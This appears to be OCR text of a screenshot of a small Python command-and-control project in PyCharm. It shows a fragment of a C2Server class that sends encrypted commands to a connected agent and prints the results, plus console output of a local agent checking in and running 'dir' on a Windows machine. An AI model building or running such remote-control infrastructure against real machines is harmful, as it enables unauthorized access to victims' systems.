 PC PC PyCharmMiscProject Version control server
server.py client.py
14 class C2Server: 1 usage 5 1 2
32 def handle_client(self, client_socket, addr): 1 usage
49 # Send command to agent
50 client_socket.send(self.encrypt(command))
51
52 # Exit command - break loop and close connection
53 if command.lower() == "exit":
54 break # Exit loop
55
56 # Receive and display result
57 encrypted_result = client_socket.recv(BUFFER_SIZE)
58 if not encrypted_result:
59 break
60
61 result = self.decrypt(encrypted_result)
62 print(f"{result}\n")
63
64 except Exception as e:
C:\WINDOWS\system32\cmd.exe - python3 server.py
C:\Users\halil\PyCharmMiscProject\c2 server>python3 server.py
[*] C2 listening on 0.0.0.0:443
[+] Agent connected from ('127.0.0.1', 65249)
Initial message: check_in:Windows
c2@('127.0.0.1', 65249)> dir
Volume in drive C has no label.
Volume Serial Number is D4F9-0B34
Directory of C:\Users\halil\PyCharmMiscProject\c2 server
22.06.2025 18:40 <DIR> .
22.06.2025 18:40 <DIR> ..
20.06.2025 20:40 2.815 client.py
22.06.2025 18:34 1.095 LICENSE
22.06.2025 18:40 2.508 Readme.md
20.06.2025 20:38 20 requirements.txt
20.06.2025 20:33 2.821 server.py
5 File(s) 9.259 bytes
2 Dir(s) 189.489.364.992 bytes free
c2@('127.0.0.1', 65249)>
C:\WINDOWS\system32\cmd.exe - python3 client.py
C:\Users\halil\PyCharmMiscProject\c2 server>python3 client.py
Windows'u Etkinleştir
Windows'u etkinleştirmek için Ayarlar'a gidin.